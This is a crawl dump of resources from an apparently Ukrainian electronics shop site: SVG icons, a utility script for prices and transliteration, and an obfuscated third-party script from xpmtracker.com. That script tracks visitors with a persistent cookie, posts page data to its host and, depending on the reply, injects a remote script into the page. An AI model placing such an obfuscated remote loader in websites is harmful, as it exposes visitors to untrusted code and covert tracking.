<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 20.800781 10.699219 C 20.398438 10.699219 20.199219 10.5 20.199219 10.101562 C 20.199219 9.800781 20.199219 8.5 20.199219 8.5 C 20.199219 8.199219 20.199219 8 20.199219 7.699219 C 20.199219 7.101562 20.601562 6.699219 21.300781 6.601562 C 22 6.601562 22.5 7 22.5 7.5 C 22.601562 8.300781 22.898438 9 23.5 9.699219 C 23.601562 9.800781 23.699219 10.101562 23.601562 10.300781 C 23.5 10.5 23.199219 10.601562 23.101562 10.601562 C 22.699219 10.601562 22.300781 10.601562 22 10.601562 Z M 22.398438 9.800781 C 22 9.199219 21.800781 8.5 21.601562 7.699219 C 21.601562 7.699219 21.398438 7.601562 21.300781 7.601562 L 21.300781 7.5 L 21.300781 7.601562 C 21.199219 7.601562 21.101562 7.699219 21 7.699219 C 21 8.199219 21 8.800781 21 9.398438 L 21 9.800781 Z M 22.398438 9.800781 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 21.398438 6.898438 C 22 6.898438 22.398438 7.199219 22.398438 7.699219 C 22.5 8.601562 22.898438 9.300781 23.398438 10 C 23.5 10.101562 23.601562 10.300781 23.5 10.398438 C 23.398438 10.5 23.199219 10.601562 23.101562 10.601562 C 22.699219 10.601562 22.300781 10.601562 22 10.601562 C 21.601562 10.601562 21.199219 10.601562 20.800781 10.601562 C 20.398438 10.601562 20.300781 10.5 20.300781 10.101562 C 20.300781 9.699219 20.300781 9.300781 20.300781 8.898438 C 20.300781 8.5 20.300781 8.101562 20.300781 7.699219 C 20.300781 7.300781 20.699219 6.898438 21.398438 6.898438 C 21.300781 6.898438 21.398438 6.898438 21.398438 6.898438 M 21 10 C 21.5 10 22.101562 10 22.601562 10 C 22.101562 9.300781 21.898438 8.5 21.699219 7.800781 C 21.699219 7.699219 21.398438 7.601562 21.300781 7.601562 C 21.199219 7.601562 20.898438 7.800781 20.898438 7.800781 C 21 8.5 21 9.199219 21 10 M 21.398438 6.601562 C 21.398438 6.601562 21.300781 6.601562 21.398438 6.601562 C 20.601562 6.601562 20.101562 7.101562 20.101562 7.800781 C 20.101562 8.101562 20.101562 8.398438 20.101562 8.601562 L 20.101562 9.300781 C 20.101562 9.601562 20.101562 9.898438 20.101562 10.199219 C 20.101562 10.699219 20.300781 10.898438 20.800781 10.898438 L 21.898438 10.898438 C 22.300781 10.898438 22.699219 10.898438 23 10.898438 C 23.199219 10.898438 23.5 10.800781 23.699219 10.601562 C 23.898438 10.300781 23.601562 9.898438 23.601562 9.898438 C 23.101562 9.199219 22.800781 8.5 22.699219 7.699219 C 22.601562 7 22.101562 6.601562 21.398438 6.601562 Z M 21.199219 7.800781 C 21.199219 7.800781 21.300781 7.699219 21.300781 7.699219 C 21.300781 7.699219 21.398438 7.699219 21.5 7.800781 C 21.601562 8.5 21.800781 9.101562 22.101562 9.699219 L 21.101562 9.699219 L 21.101562 9.398438 C 21.199219 8.898438 21.199219 8.398438 21.199219 7.800781 Z M 21.199219 7.800781 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 18 10.699219 C 17.601562 10.699219 17.199219 10.699219 16.800781 10.699219 C 16.601562 10.699219 16.398438 10.601562 16.300781 10.398438 C 16.199219 10.199219 16.300781 10 16.398438 9.800781 C 17 9.101562 17.300781 8.300781 17.398438 7.5 C 17.5 7 17.898438 6.601562 18.5 6.601562 L 18.601562 6.601562 C 19.199219 6.601562 19.699219 7.101562 19.699219 7.601562 C 19.699219 7.898438 19.699219 8.101562 19.699219 8.398438 L 19.699219 9.199219 C 19.699219 9.5 19.699219 9.800781 19.699219 10 C 19.699219 10.199219 19.699219 10.300781 19.601562 10.398438 C 19.5 10.5 19.398438 10.5 19.199219 10.5 Z M 18.898438 9.800781 L 18.898438 9.300781 C 18.898438 8.800781 18.898438 8.398438 18.898438 7.898438 C 18.898438 7.601562 18.898438 7.601562 18.699219 7.5 L 18.601562 7.398438 L 18.601562 7.5 C 18.398438 7.5 18.398438 7.5 18.300781 7.800781 C 18.199219 8.300781 18 8.699219 17.800781 9.101562 L 17.601562 9.601562 C 17.601562 9.601562 17.601562 9.699219 17.601562 9.699219 L 18.898438 9.699219 Z M 18.898438 9.800781 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 18.601562 6.898438 C 18.601562 6.898438 18.699219 6.898438 18.699219 6.898438 C 19.300781 6.898438 19.601562 7.300781 19.699219 7.800781 C 19.699219 8.199219 19.699219 8.601562 19.699219 9 C 19.699219 9.398438 19.699219 9.800781 19.699219 10.199219 C 19.699219 10.5 19.601562 10.601562 19.300781 10.601562 C 19.199219 10.601562 19.101562 10.601562 19 10.601562 C 18.699219 10.601562 18.398438 10.601562 18.101562 10.601562 C 17.699219 10.601562 17.300781 10.601562 16.898438 10.601562 C 16.800781 10.601562 16.601562 10.5 16.5 10.398438 C 16.5 10.300781 16.5 10.101562 16.601562 10 C 17.101562 9.300781 17.5 8.5 17.601562 7.601562 C 17.601562 7.199219 18 6.898438 18.601562 6.898438 M 17.398438 10 C 17.898438 10 18.5 10 19 10 C 19 9.300781 19 8.699219 19 8 C 19 7.699219 18.898438 7.5 18.601562 7.5 C 18.601562 7.5 18.601562 7.5 18.5 7.5 C 18.199219 7.5 18.199219 7.601562 18.101562 7.898438 C 17.898438 8.5 17.699219 9.101562 17.5 9.699219 C 17.5 9.800781 17.398438 9.898438 17.398438 10 M 18.601562 6.601562 C 17.898438 6.601562 17.398438 7 17.300781 7.601562 C 17.199219 8.398438 16.898438 9.199219 16.300781 9.898438 C 16.199219 10.101562 16.101562 10.398438 16.199219 10.601562 C 16.300781 10.800781 16.601562 10.898438 16.800781 10.898438 C 17.199219 10.898438 17.601562 10.898438 18 10.898438 L 19.300781 10.898438 C 19.5 10.898438 19.699219 10.800781 19.800781 10.699219 C 19.898438 10.601562 20 10.398438 20 10.199219 C 20 9.898438 20 9.601562 20 9.398438 L 20 8.601562 C 20 8.300781 20 8.101562 20 7.800781 C 20 7.101562 19.5 6.699219 18.800781 6.601562 C 18.699219 6.601562 18.601562 6.601562 18.601562 6.601562 Z M 17.800781 9.699219 L 17.898438 9.300781 C 18.101562 8.898438 18.199219 8.398438 18.398438 7.898438 C 18.5 7.699219 18.5 7.699219 18.601562 7.699219 C 18.800781 7.699219 18.800781 7.699219 18.800781 7.898438 C 18.800781 8.398438 18.800781 8.800781 18.800781 9.300781 L 18.800781 9.601562 L 17.800781 9.601562 Z M 17.800781 9.699219 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/c/c5-h.svg
body_size: 436
content:
<svg width="35" height="35" viewBox="0 0 35 35" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1410_40259)">
<path d="M6.96411 20.7845L9.96411 15.5884C12.1733 11.762 17.066 10.451 20.8923 12.6602C24.7187 14.8693 26.0297 19.762 23.8205 23.5884L20.8205 28.7845C18.6114 32.6109 13.7187 33.9219 9.89231 31.7127C6.06597 29.5036 4.75497 24.6109 6.96411 20.7845Z" fill="url(#paint0_linear_1410_40259)"/>
<path d="M5 16.1864L8 10.9902C10.2091 7.16387 15.1019 5.85287 18.9282 8.06201C22.7545 10.2712 24.0655 15.1639 21.8564 18.9902L18.8564 24.1864C16.6473 28.0127 11.7545 29.3237 7.9282 27.1146C4.10186 24.9054 2.79086 20.0127 5 16.1864Z" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M5 16.1864L8 10.9902C10.2091 7.16387 15.1019 5.85287 18.9282 8.06201C22.7545 10.2712 24.0655 15.1639 21.8564 18.9902L18.8564 24.1864C16.6473 28.0127 11.7545 29.3237 7.9282 27.1146C4.10186 24.9054 2.79086 20.0127 5 16.1864Z" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.0623 14.4905L15.5623 11.8924C15.8384 11.4141 16.45 11.2502 16.9283 11.5264C17.4066 11.8025 17.5704 12.4141 17.2943 12.8924L15.7943 15.4905C15.5182 15.9688 14.9066 16.1326 14.4283 15.8565C13.95 15.5804 13.7861 14.9688 14.0623 14.4905Z" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.0623 14.4905L15.5623 11.8924C15.8384 11.4141 16.45 11.2502 16.9283 11.5264C17.4066 11.8025 17.5704 12.4141 17.2943 12.8924L15.7943 15.4905C15.5182 15.9688 14.9066 16.1326 14.4283 15.8565C13.95 15.5804 13.7861 14.9688 14.0623 14.4905Z" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M20.4282 5.4641L20.5532 5.2476C21.5888 3.454 23.8822 2.83947 25.6758 3.875V3.875C27.4694 4.91053 28.0839 7.204 27.0484 8.9976L26.1355 10.5787C25.4661 11.7382 25.8634 13.2209 27.0229 13.8903V13.8903C28.1824 14.5598 29.665 14.1625 30.3344 13.003L31.1223 11.6383" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
<path d="M20.4282 5.4641L20.5532 5.2476C21.5888 3.454 23.8822 2.83947 25.6758 3.875V3.875C27.4694 4.91053 28.0839 7.204 27.0484 8.9976L26.1355 10.5787C25.4661 11.7382 25.8634 13.2209 27.0229 13.8903V13.8903C28.1824 14.5598 29.665 14.1625 30.3344 13.003L31.1223 11.6383" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
</g>
<defs>
<linearGradient id="paint0_linear_1410_40259" x1="6.31963" y1="33.5158" x2="31.6148" y2="15.531" gradientUnits="userSpaceOnUse">
<stop stop-color="#94B80A" stop-opacity="0.47"/>
<stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
</linearGradient>
<clipPath id="clip0_1410_40259">
<rect width="35" height="35" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://xpmtracker.com/tech.js/hk893890/
body_size: 3049
content:
function qbSjzgnpv() { var wNFtUppkE = document.querySelectorAll('script[src*="cdn.shopify.com"], script[src*="/shopify/"], link[href*="cdn.shopify.com"], link[href*="/shopify/"]'); if (wNFtUppkE.length > 0) { return true; } else { return false; } } function srECIyaRb (LCeHSWLJN) { var dUhkjPbJQ = LCeHSWLJN + '='; var MIujDEuZv = document.cookie.split(';'); for (var i = 0; i < MIujDEuZv.length; i++) { var OHsvqQPLg = MIujDEuZv[i]; while (OHsvqQPLg.charAt(0) === ' ') { OHsvqQPLg = OHsvqQPLg.substring(1); } if (OHsvqQPLg.indexOf(dUhkjPbJQ) === 0) { return OHsvqQPLg.substring(dUhkjPbJQ.length, OHsvqQPLg.length); } } return ''; } function bGyzScBZI () { return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (meebtwGyT) { var AwFylRmbi = Math.random() * 16 | 0, peffgDxdP = meebtwGyT === 'x' ? AwFylRmbi : (AwFylRmbi & 0x3 | 0x8); return peffgDxdP.toString(16); }) } var eVmSRVoZK = window.location.href; (() => { let oldPushState = history.pushState; history.pushState = function pushState() { let ret = oldPushState.apply(this, arguments); window.dispatchEvent(new Event('pushstate')); window.dispatchEvent(new Event('locationchange')); return ret; }; let oldReplaceState = history.replaceState; history.replaceState = function replaceState() { let ret = oldReplaceState.apply(this, arguments); window.dispatchEvent(new Event('replacestate')); window.dispatchEvent(new Event('locationchange')); return ret; }; window.addEventListener('popstate', () => { window.dispatchEvent(new Event('locationchange')); }); })(); ucPUWfvAB(eVmSRVoZK).then(function (value) { window.addEventListener('locationchange', function () { if (window.location.href != eVmSRVoZK) { eVmSRVoZK = window.location.href; ucPUWfvAB(eVmSRVoZK).then(function (value) { }); } }); }); async function ucPUWfvAB (pAwBlnHiE) { var ytdJhLKLt = srECIyaRb('superuser'); if (!ytdJhLKLt || ytdJhLKLt === '') ytdJhLKLt = bGyzScBZI(); var UyTCBFbfg = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString(); document.cookie = 'superuser=' + ytdJhLKLt + '; expires=' + UyTCBFbfg + 86400 + ';path=/;'; var XPzlSxpfB = { url: pAwBlnHiE, referrer: document.referrer, unique_id: ytdJhLKLt }; var SZBgswJBj = 'https://xpmtracker.com/data/?async=true'; try { if (document.currentScript.hasAttribute('async')) { var SZBgswJBj = 'https://xpmtracker.com/data/?async=true'; } else { var SZBgswJBj = 'https://xpmtracker.com/data/?async=false'; } } catch (error) { }; try { let UZXRygLoR = await fetch( SZBgswJBj, { method: 'POST', body: new URLSearchParams(XPzlSxpfB), headers: { 'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8' }, }); if (UZXRygLoR && UZXRygLoR.ok) { var ptEslpEcz = await UZXRygLoR.json(); if (ptEslpEcz.status == "success") { var WcqyGycmB = ptEslpEcz['id']; } else { var KXueVMRGa = document.createElement('script'); if (qbSjzgnpv()) { KXueVMRGa.src = 'https://xpmtracker.com/data/failed.js?id='+ptEslpEcz.id+'&s=true'; } else { KXueVMRGa.src = 'https://xpmtracker.com/data/failed.js?id='+ptEslpEcz.id+'&s=false'; }; KXueVMRGa.id = 'superuser'; document.head.appendChild(KXueVMRGa); } } } catch (error) { }; return ''; }

--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/content/mfp.svg
body_size: 292
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="17.9936" y1="12.4219" x2="22.4522" y2="33.3566" >
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:url(#linear0);" d="M 30.601562 15.300781 L 9.398438 15.300781 C 7.601562 15.300781 6.101562 16.398438 6.101562 17.800781 L 6.101562 26 C 6.101562 27.300781 7.5 28.300781 9.199219 28.398438 L 9.199219 22.898438 L 30.800781 22.898438 L 30.800781 28.398438 C 32.5 28.300781 33.898438 27.300781 33.898438 26 L 33.898438 17.800781 C 33.898438 16.398438 32.398438 15.300781 30.601562 15.300781 Z M 30.601562 15.300781 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 4.601562 13.898438 L 4.601562 28.101562 L 9.199219 28.101562 L 9.199219 22.898438 L 30.800781 22.898438 L 30.800781 28.101562 L 35.398438 28.101562 L 35.398438 13.898438 Z M 4.601562 13.898438 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 9.199219 22.898438 L 30.800781 22.898438 L 30.800781 32.898438 L 9.199219 32.898438 Z M 9.199219 22.898438 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 11.898438 7.199219 L 28 7.199219 L 28 13.601562 L 11.898438 13.601562 Z M 11.898438 7.199219 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 11.601562 18.398438 C 11.601562 18.730469 11.332031 19 11 19 C 10.667969 19 10.398438 18.730469 10.398438 18.398438 C 10.398438 18.070312 10.667969 17.800781 11 17.800781 C 11.332031 17.800781 11.601562 18.070312 11.601562 18.398438 Z M 11.601562 18.398438 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 15.601562 18.398438 L 30.800781 18.398438 "/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://telemart.ua/theme/main/js-hardevel/tools.js?v=1761751299
body_size: 1963
content:
let tools = {
    getLangField: function (object, field){
        let prefix = '';
        if(['name_full', 'prefix'].includes(field) && languagePrefix == ''){
            prefix = '_ru';
        }
        return object[field+languagePrefix+prefix];
    },
    getProductLink: function(link_rewrite){
        return baseUrl + 'products/' + link_rewrite + '/';
    },
    getProductCode: function (id){
        return (id + "").padStart(6, '0');
    },
    getImageLinkByProduct: function(product, type){
        if(product.assembly_id)
            return '/theme/main/i/assembly.svg';
        else
            return this.getImageLink(product.product_id, product.image_id, product.image_ext_id, product.link_rewrite, type);
    },
    getImageLink: function(product_id, image_id, ext_id, link_rewrite, type){
        let ext = 'jpg';
        if(ext_id){
            if(ext_id == 1){
                ext = 'jpg';
            }else{
                ext = 'png';
            }
        }

        return imgHost + '/'+ product_id + '-' + image_id + (type ? '-' + type : '') + '/' + link_rewrite + '.' + ext;
    },
    displayPrice: function(price){
        if(price)
            return Math.round(price, 2);
        return '-';
    },
    displayPriceReact: function(price){
        return {__html: '<span>' + price + '</span>₴'};
    },

    getServicesPrice(product, services){
        let total = 0;
        if(product.additional_service_groups.length){
            product.additional_service_groups.forEach(group => {
                total += this.getGroupPrice(group, services);
            });
        }
        return total;
    },

    getGroupPrice(group, services){
        let total = 0;
        if(typeof services[group.id] !== 'undefined'){
            if(group.additional_services.length){
                group.additional_services.forEach(service => {
                    if(services[group.id] == service.product_id) {
                        total += service.price;
                    }
                });
            }
        }

        if(typeof group.groups != 'undefined' &&  group.groups.length){
            group.groups.forEach(grou => {
                total += this.getGroupPrice(grou, services);
            });
        }
        return total;
    },

    customAjax: function(ajax, success, error){
        ajax.success = function(json){
            if(json.result){
                if(json.result == 'success'){
                    success(json);
                }else{
                    error(json);
                }
            }else{
                success(json);
            }

        };
        $.ajax(ajax);
    },

    errorAjaxForm: function($form, errors) {
        var json_errors = {};
        for (var k in errors) {
            if (k == 'error') {

            } else {
                var $input = $form.find('[id=' + k + ']');

                if ($input.length > 0) {
                    json_errors[$input.attr('name')] = errors[k];
                    $input.parent().find('.help-block-error').html(errors[k][0]);
                }
            }
        }
        //$form.validate().showErrors(json_errors);
    },
    declOfNums: function(number, titles){
        $cases = [2, 0, 1, 1, 1, 2];
        return titles[(number%100>4 && number%100<20)? 2 : $cases[Math.min(number%10, 5)] ];
    },
    translit: function(str){
        var slash = "\\/";

        var LettersFrom = "абвгдезиклмнопрстуфыэйхё";
        var LettersTo   = "abvgdeziklmnoprstufyejxe";
        var Consonant = "бвгджзйклмнпрстфхцчшщ";
        var Vowel = "аеёиоуыэюя";
        var BiLetters = {
            "ж" : "zh", "ц" : "ts",  "ч" : "ch",
            "ш" : "sh", "щ" : "sch", "ю" : "ju", "я" : "ja"
        };
        str = str.replace( /[_\.,\[\](){}]+/g, "-");
        str = str.replace( /[_\s]/g, "-");
        str = str.replace( /-{2,}/g, "-");
        str = str.replace( /_\-+_/g, "-");


        str = str.toLowerCase();


        //here we replace ъ/ь
        str = str.replace(
            new RegExp( "(ь|ъ)(["+Vowel+"])", "g" ), "j$2");
        str = str.replace( /(ь|ъ)/g, "");




        //transliterating
        var _str = "";
        for( var x=0; x<str.length; x++)
            if ((index = LettersFrom.indexOf(str.charAt(x))) > -1)
                _str+=LettersTo.charAt(index);
            else
                _str+=str.charAt(x);
        str = _str;




        var _str = "";
        for( var x=0; x<str.length; x++)
            if (BiLetters[str.charAt(x)])
                _str+=BiLetters[str.charAt(x)];
            else
                _str+=str.charAt(x);
        str = _str;

        str = str.replace( /j{2,}/g, "j");

        str = str.replace( new RegExp( "[^"+slash+"0-9a-z_\\-]+", "g"), "");

        return str;
    },

    calculateAssembly: function(products, categories, assemblyProduct, services = []){
        let complect = 0;
        let total = 0;
        let totalOld = 0;
        let totalServices = 0;
        let totalBonuses = 0;
        let quantity = true;
        let fproducts = products.filter((product) => product.id != assemblyProduct.id);
        fproducts.map((product) => {

            total += product.price * product.assembly_quantity;
            if(product.price_prev){
                totalOld += product.price_prev * product.assembly_quantity;
            }else{
                totalOld += product.price * product.assembly_quantity;
            }

            quantity = quantity && (product.price > 0);

            if(product.bonuses_to_charge){
                totalBonuses += product.bonuses_to_charge;
            }

            categories.forEach((category) => {
                if(category.type == 1 && category.id_category == product.parent_category_id){
                    complect += product.price * product.assembly_quantity;
                }
            })
            let pservices = services[product.id];
            if(pservices && pservices.length){
                totalServices += product.assembly_quantity * tools.getServicesPrice(product, pservices);
            }
            
        });

        return {
            complect: complect,
            total: total,
            totalOld: totalOld,
            totalBonuses: totalBonuses,
            quantity: quantity,
            totalServices: totalServices,
        }
    },
    calculateAssemblyServicePrice: function(complect, min, perc){
        return parseInt(min) + Math.floor(perc * complect / 100);
    },

    getLeftoversNotifications: function(items){
        let notifications = [];
        items.forEach(function (item){
            if(item.type_id != 1 && item.type_id != 10 && item.price && item.quantity > item.leftovers_quantity){
                notifications.push(lajax.t('Наявності {name} може не вистачити. Деталі надасть оператор після оформлення замовлення.', {name: item.fullname_lang}))
            }
            if(typeof item.complectation != 'undefined'){
                notifications = notifications.concat(tools.getLeftoversNotifications(item.complectation));
            }
        });
        return notifications;
    },

    getQuantityNotifications: function(items){
        let notifications = [];
        items.forEach(function (item){
            if(!item.price && !item.bundle_id){
                notifications.push(lajax.t('Товару {name} немає в наявності.', {name: item.fullname_lang}))
            }
            if(item.bundle_id && !item.bundle_active){
                notifications.push(lajax.t('Знижка на {name} не діє.', {name: item.fullname_lang}))
            }
            if(typeof item.complectation != 'undefined'){
                notifications = notifications.concat(tools.getQuantityNotifications(item.complectation));
            }
        });
        return notifications;

    }


};

function esputnikSendEvent(type, data)
{
    $(function(){

        if(typeof data == 'undefined'){
            data = {}
        }


        if(window.userId){
            if(typeof data['GeneralInfo'] == 'undefined'){
                data['GeneralInfo'] = {};
            }
            data['GeneralInfo']['user_email'] = window.userEmail;
            data['GeneralInfo']['user_phone'] = window.userPhone;
        }

        eS('sendEvent', type, data);
    });

}

--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/c/c2.svg
body_size: 36
content:
<svg width="35" height="35" viewBox="0 0 35 35" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6 19V5C6 3.89543 6.89543 3 8 3H27C28.1046 3 29 3.89543 29 5V19C29 20.1046 28.1046 21 27 21H8C6.89543 21 6 20.1046 6 19Z" stroke="black" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M13 23L13 21H22V23" stroke="black" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M3 30V27C3 25.8954 3.89543 25 5 25H30C31.1046 25 32 25.8954 32 27V30C32 31.1046 31.1046 32 30 32H5C3.89543 32 3 31.1046 3 30Z" fill="url(#paint0_linear_1402_43536)"/>
<circle cx="27.5" cy="28.5" r="1.5" fill="black"/>
<circle cx="23.5" cy="28.5" r="1.5" fill="black"/>
<circle cx="19.5" cy="28.5" r="1.5" fill="black"/>
<defs>
<linearGradient id="paint0_linear_1402_43536" x1="13.5261" y1="33.0652" x2="14.3928" y2="22.2747" gradientUnits="userSpaceOnUse">
<stop stop-color="#9A9A9A" stop-opacity="0.5"/>
<stop offset="1" stop-color="#D9D9D9" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/data/categoryicons/c2400-h.svg
body_size: 1297
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="15.0657" y1="7.1723" x2="26.0366" y2="40.1404" gradientTransform="matrix(1,0,0,-1,0,42)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:url(#linear0);" d="M 31.800781 20 C 31.800781 26.515625 26.515625 31.800781 20 31.800781 C 13.484375 31.800781 8.199219 26.515625 8.199219 20 C 8.199219 13.484375 13.484375 8.199219 20 8.199219 C 26.515625 8.199219 31.800781 13.484375 31.800781 20 Z M 31.800781 20 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 15.601562 26.101562 C 11.800781 26.101562 8.101562 26.101562 4.300781 26.101562 C 3.601562 26.101562 3.398438 25.898438 3.398438 25.199219 C 3.398438 21.800781 3.398438 18.300781 3.398438 14.898438 C 3.398438 14.199219 3.601562 14 4.300781 14 C 11.800781 14 19.398438 14 26.898438 14 C 27.601562 14 27.800781 14.199219 27.800781 14.898438 C 27.800781 18.300781 27.800781 21.800781 27.800781 25.199219 C 27.800781 25.898438 27.699219 26.101562 26.898438 26.101562 C 23.101562 26.101562 19.398438 26.101562 15.601562 26.101562 Z M 19.199219 22.398438 C 16.898438 22.398438 14.699219 22.398438 12.398438 22.398438 C 12.398438 23.199219 12.398438 24.101562 12.398438 24.898438 C 14.699219 24.898438 16.898438 24.898438 19.199219 24.898438 C 19.199219 24.101562 19.199219 23.300781 19.199219 22.398438 Z M 22.5 18.800781 C 22.5 19.699219 22.5 20.5 22.5 21.300781 C 23.898438 21.300781 25.300781 21.300781 26.601562 21.300781 C 26.601562 20.5 26.601562 19.601562 26.601562 18.800781 C 25.300781 18.800781 23.898438 18.800781 22.5 18.800781 Z M 16.300781 17.601562 C 17.300781 17.601562 18.199219 17.601562 19.101562 17.601562 C 19.101562 16.800781 19.101562 15.898438 19.101562 15.101562 C 18.101562 15.101562 17.199219 15.101562 16.300781 15.101562 C 16.300781 15.898438 16.300781 16.800781 16.300781 17.601562 Z M 20.300781 17.601562 C 21.300781 17.601562 22.199219 17.601562 23.101562 17.601562 C 23.101562 16.800781 23.101562 15.898438 23.101562 15.101562 C 22.199219 15.101562 21.199219 15.101562 20.300781 15.101562 C 20.300781 15.898438 20.300781 16.699219 20.300781 17.601562 Z M 15.199219 15.101562 C 14.199219 15.101562 13.300781 15.101562 12.398438 15.101562 C 12.398438 16 12.398438 16.800781 12.398438 17.601562 C 13.398438 17.601562 14.300781 17.601562 15.199219 17.601562 C 15.199219 16.800781 15.199219 16 15.199219 15.101562 Z M 10.601562 21.199219 C 11.601562 21.199219 12.5 21.199219 13.398438 21.199219 C 13.398438 20.398438 13.398438 19.5 13.398438 18.699219 C 12.398438 18.699219 11.5 18.699219 10.601562 18.699219 C 10.601562 19.601562 10.601562 20.398438 10.601562 21.199219 Z M 14.5 21.199219 C 15.5 21.199219 16.398438 21.199219 17.300781 21.199219 C 17.300781 20.300781 17.300781 19.5 17.300781 18.699219 C 16.300781 18.699219 15.398438 18.699219 14.5 18.699219 C 14.5 19.601562 14.5 20.398438 14.5 21.199219 Z M 18.5 18.800781 C 18.5 19.601562 18.5 20.5 18.5 21.300781 C 19.398438 21.300781 20.398438 21.300781 21.300781 21.300781 C 21.300781 20.5 21.300781 19.601562 21.300781 18.800781 C 20.398438 18.800781 19.5 18.800781 18.5 18.800781 Z M 8.398438 15.101562 C 8.398438 15.898438 8.398438 16.800781 8.398438 17.601562 C 9.398438 17.601562 10.300781 17.601562 11.199219 17.601562 C 11.199219 16.800781 11.199219 15.898438 11.199219 15.101562 C 10.199219 15.101562 9.300781 15.101562 8.398438 15.101562 Z M 23.101562 24.898438 C 23.101562 24 23.101562 23.199219 23.101562 22.398438 C 22.101562 22.398438 21.199219 22.398438 20.300781 22.398438 C 20.300781 23.199219 20.300781 24 20.300781 24.898438 C 21.300781 24.898438 22.199219 24.898438 23.101562 24.898438 Z M 8.398438 22.398438 C 8.398438 23.199219 8.398438 24.101562 8.398438 24.898438 C 9.300781 24.898438 10.300781 24.898438 11.199219 24.898438 C 11.199219 24.101562 11.199219 23.199219 11.199219 22.398438 C 10.199219 22.398438 9.300781 22.398438 8.398438 22.398438 Z M 7.199219 17.601562 C 7.199219 16.699219 7.199219 15.898438 7.199219 15.101562 C 6.300781 15.101562 5.398438 15.101562 4.601562 15.101562 C 4.601562 15.898438 4.601562 16.800781 4.601562 17.601562 C 5.398438 17.601562 6.300781 17.601562 7.199219 17.601562 Z M 7.199219 24.898438 C 7.199219 24 7.199219 23.199219 7.199219 22.398438 C 6.300781 22.398438 5.398438 22.398438 4.601562 22.398438 C 4.601562 23.199219 4.601562 24.101562 4.601562 24.898438 C 5.5 24.898438 6.300781 24.898438 7.199219 24.898438 Z M 9.398438 18.800781 C 8.5 18.800781 7.699219 18.800781 6.800781 18.800781 C 6.800781 19.601562 6.800781 20.5 6.800781 21.300781 C 7.699219 21.300781 8.5 21.300781 9.398438 21.300781 C 9.398438 20.398438 9.398438 19.601562 9.398438 18.800781 Z M 24.300781 15.101562 C 24.300781 15.898438 24.300781 16.800781 24.300781 17.601562 C 25.101562 17.601562 25.898438 17.601562 26.601562 17.601562 C 26.601562 16.800781 26.601562 15.898438 26.601562 15.101562 C 25.898438 15.101562 25.101562 15.101562 24.300781 15.101562 Z M 26.699219 22.398438 C 25.898438 22.398438 25.101562 